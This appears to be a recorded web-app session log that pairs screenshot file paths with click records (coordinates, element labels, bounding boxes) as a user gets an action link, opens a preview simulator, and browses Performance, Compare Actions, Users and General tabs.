
click at [423, 463] on button "Get link" at bounding box center [435, 466] width 54 height 29

click at [387, 545] on link "Use this link to execute the action, bypassing action filters/view limits and A…" at bounding box center [538, 547] width 1062 height 13
click at [690, 351] on h6 "Open site in preview mode using simulator" at bounding box center [750, 348] width 386 height 17

click at [861, 489] on button "Open" at bounding box center [867, 500] width 43 height 29
click at [577, 489] on button "button" at bounding box center [575, 500] width 30 height 29

click at [516, 88] on span "Performance" at bounding box center [556, 83] width 79 height 17

click at [178, 131] on li "Compare Actions" at bounding box center [179, 130] width 115 height 29

click at [253, 135] on li "Users" at bounding box center [261, 130] width 50 height 29

click at [194, 128] on li "Compare Actions" at bounding box center [179, 130] width 115 height 29

click at [95, 133] on li "General" at bounding box center [90, 130] width 64 height 29

click at [74, 36] on link " Back" at bounding box center [79, 27] width 45 height 24
